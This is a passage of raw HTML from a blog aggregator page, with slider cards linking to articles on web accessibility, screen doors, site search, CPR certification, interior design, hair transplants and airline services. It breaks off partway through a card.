    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-2855 post type-post status-publish format-standard hentry category-blog tag-audio tag-blog tag-technical tag-video-2 svq-article    ">

		
		
			
	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/blog/" class="meta-category__link">
					Blog				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/five-quick-checks-for-your-websites-accessibility/" class="heading-title-link">
					Five quick checks for your website’s accessibility				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/five-quick-checks-for-your-websites-accessibility/" class="screen-reader-link">
			Today is Global Accessibility Awareness Day, an initiative to get people to talk, think and learn about digital accessibility. &nbsp; So why not try out these five steps to see how well your site is meeting the accessibility requirements?&nbsp; GAAD is aimed at the design, development, usability, and related communities&nbsp;and it has broadly similar aims [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/admin" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/02e20afabc345e53d3a407806b35e8e0?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/02e20afabc345e53d3a407806b35e8e0?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/admin" title="Posts by admin" rel="author">admin</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Ffive-quick-checks-for-your-websites-accessibility%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="2855">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-166067 post type-post status-publish format-standard hentry category-blog tag-sliding-screen-doors svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/how-to-avoid-constantly-breaking-sliding-screen-doors-by-using-safety-screens/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="Hinged Door white-56291bab" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2021/12/Hinged-Door-white-56291bab-120x120.jpeg 120w, https://www.vipspatel.com/wp-content/uploads/2021/12/Hinged-Door-white-56291bab-55x55.jpeg 55w, https://www.vipspatel.com/wp-content/uploads/2021/12/Hinged-Door-white-56291bab-700x700.jpeg 700w, https://www.vipspatel.com/wp-content/uploads/2021/12/Hinged-Door-white-56291bab-350x350.jpeg 350w, https://www.vipspatel.com/wp-content/uploads/2021/12/Hinged-Door-white-56291bab-240x240.jpeg 240w, https://www.vipspatel.com/wp-content/uploads/2021/12/Hinged-Door-white-56291bab-100x100.jpeg 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2021/12/Hinged-Door-white-56291bab-120x120.jpeg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="96" src="https://www.vipspatel.com/wp-content/uploads/2021/12/Hinged-Door-white-56291bab.jpeg" class="skip-lazy wp-post-image" alt="Hinged Door white-56291bab" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2021/12/Hinged-Door-white-56291bab.jpeg 1032w, https://www.vipspatel.com/wp-content/uploads/2021/12/Hinged-Door-white-56291bab-768x576.jpeg 768w, https://www.vipspatel.com/wp-content/uploads/2021/12/Hinged-Door-white-56291bab-45x34.jpeg 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/blog/" class="meta-category__link">
					Blog				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/how-to-avoid-constantly-breaking-sliding-screen-doors-by-using-safety-screens/" class="heading-title-link">
					How to avoid constantly breaking sliding screen doors by using Safety Screens				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/how-to-avoid-constantly-breaking-sliding-screen-doors-by-using-safety-screens/" class="screen-reader-link">
			Sliding doors are the most common type of door found in the living area of Dubai villas. In older homes, these types of doors were commonly fitted with a cheap sliding fiberglass insect screen. Anyone who’s lived in a villa with these types of screens knows that they simply don’t last. In fact they are [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/akashhosssin7" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/a062ba4a458a3824ebc59877f9b68b08?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/a062ba4a458a3824ebc59877f9b68b08?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/akashhosssin7" title="Posts by akashhosssin7" rel="author">akashhosssin7</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fhow-to-avoid-constantly-breaking-sliding-screen-doors-by-using-safety-screens%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="166067">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-10750 post type-post status-publish format-standard hentry category-blog category-tech-news tag-blog tag-game tag-tech tag-tech-news svq-article    ">

		
		
			
	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/blog/" class="meta-category__link">
					Blog				</a>
									<span></span>
							</li>
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/tech-news/" class="meta-category__link">
					Technology				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/site-search-retailers-still-have-a-lot-to-learn/" class="heading-title-link">
					Site search: retailers still have a lot to learn				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/site-search-retailers-still-have-a-lot-to-learn/" class="screen-reader-link">
			Site search remains a problem for ecommerce sites, with lack of key functionality and flexibility proving to be a barrier to the user experience.&nbsp; A new study covered on the excellent Smashing Magazine website looks into some of the major problems with site search in the US.&nbsp; Here, I&#8217;ll look at some of the issues [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/admin" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/02e20afabc345e53d3a407806b35e8e0?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/02e20afabc345e53d3a407806b35e8e0?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/admin" title="Posts by admin" rel="author">admin</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fsite-search-retailers-still-have-a-lot-to-learn%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="10750">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-165704 post type-post status-publish format-standard hentry category-blog tag-cpr-certification-loma-linda-ca tag-cpr-classes-loma-linda-ca tag-cpr-loma-linda-ca tag-first-aid-certification-loma-linda-ca svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/what-to-learn-from-basic-type-of-cpr-certification-loma-linda-ca/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="CPR Classes Loma Linda CA-d14ff016" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2021/09/CPR-Classes-Loma-Linda-CA-d14ff016-120x120.png 120w, https://www.vipspatel.com/wp-content/uploads/2021/09/CPR-Classes-Loma-Linda-CA-d14ff016-55x55.png 55w, https://www.vipspatel.com/wp-content/uploads/2021/09/CPR-Classes-Loma-Linda-CA-d14ff016-700x700.png 700w, https://www.vipspatel.com/wp-content/uploads/2021/09/CPR-Classes-Loma-Linda-CA-d14ff016-350x350.png 350w, https://www.vipspatel.com/wp-content/uploads/2021/09/CPR-Classes-Loma-Linda-CA-d14ff016-240x240.png 240w, https://www.vipspatel.com/wp-content/uploads/2021/09/CPR-Classes-Loma-Linda-CA-d14ff016-100x100.png 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2021/09/CPR-Classes-Loma-Linda-CA-d14ff016-120x120.png"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="33" src="https://www.vipspatel.com/wp-content/uploads/2021/09/CPR-Classes-Loma-Linda-CA-d14ff016.png" class="skip-lazy wp-post-image" alt="CPR Classes Loma Linda CA-d14ff016" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2021/09/CPR-Classes-Loma-Linda-CA-d14ff016.png 5179w, https://www.vipspatel.com/wp-content/uploads/2021/09/CPR-Classes-Loma-Linda-CA-d14ff016-768x197.png 768w, https://www.vipspatel.com/wp-content/uploads/2021/09/CPR-Classes-Loma-Linda-CA-d14ff016-1536x395.png 1536w, https://www.vipspatel.com/wp-content/uploads/2021/09/CPR-Classes-Loma-Linda-CA-d14ff016-2048x526.png 2048w, https://www.vipspatel.com/wp-content/uploads/2021/09/CPR-Classes-Loma-Linda-CA-d14ff016-45x12.png 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/blog/" class="meta-category__link">
					Blog				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/what-to-learn-from-basic-type-of-cpr-certification-loma-linda-ca/" class="heading-title-link">
					What to Learn from Basic Type of CPR Certification Loma Linda CA				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/what-to-learn-from-basic-type-of-cpr-certification-loma-linda-ca/" class="screen-reader-link">
			Introduction    Every year, people belonging to different regions of the United States mark the first week of June as CPR week. Hence, PDRE and the American Heart Association emphasize the significance of cardiopulmonary resuscitation.    Overview of CPR    The cardiopulmonary resuscitation method is vital in cardiac arrest, drowning accident, or any other similar [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/masudrana121681" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/f1030f5292ba59086d28af7a560855a8?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/f1030f5292ba59086d28af7a560855a8?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/masudrana121681" title="Posts by masudrana121681" rel="author">masudrana121681</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fwhat-to-learn-from-basic-type-of-cpr-certification-loma-linda-ca%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="165704">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

							</div>
						</div>
					</div>

														<div class="svq-slider-item swiper-slide svq-slider-item-visible ">
						<div class="svq-slider-articles svq-article--list-card svq-nested">
							<div class="swiper-wrapper">
								
<div class="svq-article-col swiper-slide ">
	<article class="post-166875 post type-post status-publish format-standard hentry category-technology-trends tag-interior-design svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/how-to-style-your-home-like-an-interior-designer/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="istockphoto-899966026-612x612-5ece6c1a" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2022/04/istockphoto-899966026-612x612-5ece6c1a-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2022/04/istockphoto-899966026-612x612-5ece6c1a-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2022/04/istockphoto-899966026-612x612-5ece6c1a-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2022/04/istockphoto-899966026-612x612-5ece6c1a-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2022/04/istockphoto-899966026-612x612-5ece6c1a-100x100.jpg 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2022/04/istockphoto-899966026-612x612-5ece6c1a-120x120.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="96" src="https://www.vipspatel.com/wp-content/uploads/2022/04/istockphoto-899966026-612x612-5ece6c1a.jpg" class="skip-lazy wp-post-image" alt="istockphoto-899966026-612x612-5ece6c1a" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2022/04/istockphoto-899966026-612x612-5ece6c1a.jpg 612w, https://www.vipspatel.com/wp-content/uploads/2022/04/istockphoto-899966026-612x612-5ece6c1a-45x34.jpg 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/tech-news/technology-trends/" class="meta-category__link">
					Technology Trends				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/how-to-style-your-home-like-an-interior-designer/" class="heading-title-link">
					How to Style Your Home like an Interior Designer?				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/how-to-style-your-home-like-an-interior-designer/" class="screen-reader-link">
			You&#8217;ve come to the right place if you&#8217;d like to know how to style your home like an interior designer. There are some simple tips to help you design each room to your liking. First, you must brainstorm ideas. Creating mood boards with images of different colors can help you develop themes for each room. [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/whyte-concepts" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/9cd16849e8b5ea31b5428f927bdfbd2c?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/9cd16849e8b5ea31b5428f927bdfbd2c?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/whyte-concepts" title="Posts by Whyte Concepts" rel="author">Whyte Concepts</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fhow-to-style-your-home-like-an-interior-designer%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="166875">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

							</div>
						</div>
					</div>

														<div class="svq-slider-item swiper-slide svq-slider-item-visible ">
						<div class="svq-slider-articles svq-article--list-card svq-nested">
							<div class="swiper-wrapper">
								
<div class="svq-article-col swiper-slide ">
	<article class="post-165691 post type-post status-publish format-standard hentry category-man tag-androgenetic-alopecia tag-hair-restoration tag-hair-transplantation tag-male-baldness tag-testosterone svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/is-hair-transplantation-permanent/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="is-hair-transplant-permanent-495b84a2" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2021/09/is-hair-transplant-permanent-495b84a2-120x120.jpeg 120w, https://www.vipspatel.com/wp-content/uploads/2021/09/is-hair-transplant-permanent-495b84a2-55x55.jpeg 55w, https://www.vipspatel.com/wp-content/uploads/2021/09/is-hair-transplant-permanent-495b84a2-350x350.jpeg 350w, https://www.vipspatel.com/wp-content/uploads/2021/09/is-hair-transplant-permanent-495b84a2-240x240.jpeg 240w, https://www.vipspatel.com/wp-content/uploads/2021/09/is-hair-transplant-permanent-495b84a2-100x100.jpeg 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2021/09/is-hair-transplant-permanent-495b84a2-120x120.jpeg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="85" src="https://www.vipspatel.com/wp-content/uploads/2021/09/is-hair-transplant-permanent-495b84a2.jpeg" class="skip-lazy wp-post-image" alt="is-hair-transplant-permanent-495b84a2" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2021/09/is-hair-transplant-permanent-495b84a2.jpeg 900w, https://www.vipspatel.com/wp-content/uploads/2021/09/is-hair-transplant-permanent-495b84a2-768x512.jpeg 768w, https://www.vipspatel.com/wp-content/uploads/2021/09/is-hair-transplant-permanent-495b84a2-45x30.jpeg 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/health/man/" class="meta-category__link">
					Man&#039;s Health				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/is-hair-transplantation-permanent/" class="heading-title-link">
					Is hair transplantation permanent?				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/is-hair-transplantation-permanent/" class="screen-reader-link">
			According to American Hair Loss Association, by the age of 35, more than 60% of American men experience hair loss.  Since their life is seriously affected by male pattern baldness, they start to look for a treatment that is affordable and has permanent results. The hair transplantation surgeries come into play here to be the [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/newyou" rel="author">
				<img alt='' src='https://www.vipspatel.com/wp-content/uploads/front-user-profile/1631276958_Screen-Shot-2021-09-10-at-3.28.58-PM.png' class='avatar avatar-60 photo avatar-img' height='60' width='60'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/newyou" title="Posts by Dr. Hair" rel="author">Dr. Hair</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fis-hair-transplantation-permanent%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="165691">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

							</div>
						</div>
					</div>

														<div class="svq-slider-item swiper-slide svq-slider-item-visible ">
						<div class="svq-slider-articles svq-article--list-card svq-nested">
							<div class="swiper-wrapper">
								
<div class="svq-article-col swiper-slide ">
	<article class="post-175510 post type-post status-publish format-standard hentry category-travel tag-air-methods-idaho-office-in-usa svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/top-services-offered-at-air-methods-idaho-office-in-usa/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="Airlines" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2024/05/Airlines-120x120.png 120w, https://www.vipspatel.com/wp-content/uploads/2024/05/Airlines-350x350.png 350w, https://www.vipspatel.com/wp-content/uploads/2024/05/Airlines-240x240.png 240w, https://www.vipspatel.com/wp-content/uploads/2024/05/Airlines-100x100.png 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2024/05/Airlines-120x120.png"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="76" src="https://www.vipspatel.com/wp-content/uploads/2024/05/Airlines.png" class="skip-lazy wp-post-image" alt="Airlines" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2024/05/Airlines.png 735w, https://www.vipspatel.com/wp-content/uploads/2024/05/Airlines-45x27.png 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/travel/" class="meta-category__link">
					Travel				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/top-services-offered-at-air-methods-idaho-office-in-usa/" class="heading-title-link">
					Top Services Offered at Air Methods Idaho Office in USA				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/top-services-offered-at-air-methods-idaho-office-in-usa/" class="screen-reader-link">
			The best services are provided by Air Methods Idaho Office in USA to ensure a worry-free travel experience to the customers. If you have any questions related to ticket purchases, refunds, cancellations or other issues, our support staff is here to assist you. Our first goal is to ensure that your journey is easy and [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/merrytrips" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/217e358e003e47fcf2f2eb06f699fcb4?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/217e358e003e47fcf2f2eb06f699fcb4?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/merrytrips" title="Posts by merrytrips" rel="author">merrytrips</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Ftop-services-offered-at-air-methods-idaho-office-in-usa%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="175510">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

							</div>
						</div>
					</div>

														<div class="svq-slider-item swiper-slide svq-slider-item-visible ">
						<div class="svq-slider-articles svq-article--list-card svq-nested">
							<div class="swiper-wrapper">
								
<div class="svq-article-col swiper-slide ">
	<article class="post-167751 post type-post status-publish format-standard hentry category-earnmoney svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/most-used-tips-and-tricks-in-matka-industry/">
